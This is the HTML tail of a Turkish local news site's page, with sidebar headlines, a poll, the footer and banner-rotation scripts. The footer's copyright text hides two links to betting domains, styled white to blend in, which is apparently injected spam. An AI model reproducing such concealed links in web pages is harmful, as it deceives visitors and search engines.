            <a href="https://www.alanyaadres.com/egitim/alanya-da-egitime-yeni-katki-h93392.html" title="Alanya&#039;da eğitime yeni katkı"  target="_blank" title="Alanya&#039;da eğitime yeni katkı" class="title h4 one-line">Alanya&#039;da eğitime yeni katkı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/egitim" title="Alanya&#039;da eğitime yeni katkı"  target="_blank" class="text-muted">Eğitim</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/egitim/ozel-gereksinimli-bireyler-icin-onemli-yatirim-h93391.html" title="Özel gereksinimli bireyler için önemli yatırım"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/ozel_gereksinimli_bireyler_icin_onemli_yatirim_h93391_5a40e.jpg" alt="Özel gereksinimli bireyler için önemli yatırım" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/egitim/ozel-gereksinimli-bireyler-icin-onemli-yatirim-h93391.html" title="Özel gereksinimli bireyler için önemli yatırım"  target="_blank" title="Özel gereksinimli bireyler için önemli yatırım" class="title h4 one-line">Özel gereksinimli bireyler için önemli yatırım</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/egitim" title="Özel gereksinimli bireyler için önemli yatırım"  target="_blank" class="text-muted">Eğitim</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/egitim/iki-yeni-okulu-acmaya-geliyor-h93383.html" title="İki yeni okulu açmaya geliyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/iki_yeni_okulu_acmaya_geliyor_h93383_ad0d4.jpg" alt="İki yeni okulu açmaya geliyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/egitim/iki-yeni-okulu-acmaya-geliyor-h93383.html" title="İki yeni okulu açmaya geliyor"  target="_blank" title="İki yeni okulu açmaya geliyor" class="title h4 one-line">İki yeni okulu açmaya geliyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/egitim" title="İki yeni okulu açmaya geliyor"  target="_blank" class="text-muted">Eğitim</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/egitim/alanya-belediyesi-nden-egitime-onemli-destek-h93375.html" title="Alanya Belediyesi&#039;nden eğitime önemli destek"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/alanya_belediyesi_nden_egitime_onemli_destek_h93375_c8d51.jpg" alt="Alanya Belediyesi&#039;nden eğitime önemli destek" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/egitim/alanya-belediyesi-nden-egitime-onemli-destek-h93375.html" title="Alanya Belediyesi&#039;nden eğitime önemli destek"  target="_blank" title="Alanya Belediyesi&#039;nden eğitime önemli destek" class="title h4 one-line">Alanya Belediyesi&#039;nden eğitime önemli destek</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/egitim" title="Alanya Belediyesi&#039;nden eğitime önemli destek"  target="_blank" class="text-muted">Eğitim</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/bolge/motosiklet-ile-otomobil-carpisti-1-yarali-h48719.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/bolge/motosiklet-ile-otomobil-carpisti-1-yarali-h48719.html" title="Motosiklet ile otomobil çarpıştı: 1 yaralı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2020/01/motosiklet_ile_otomobil_carpisti_1_yarali_h48719_8db44.jpg" alt="Motosiklet ile otomobil çarpıştı: 1 yaralı" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/bolge/motosiklet-ile-otomobil-carpisti-1-yarali-h48719.html" title="Motosiklet ile otomobil çarpıştı: 1 yaralı"  target="_blank" class="title">Motosiklet ile otomobil çarpıştı: 1 yaralı</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/bolge" title="Bölge"  target="_blank" class="text-muted">Bölge</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
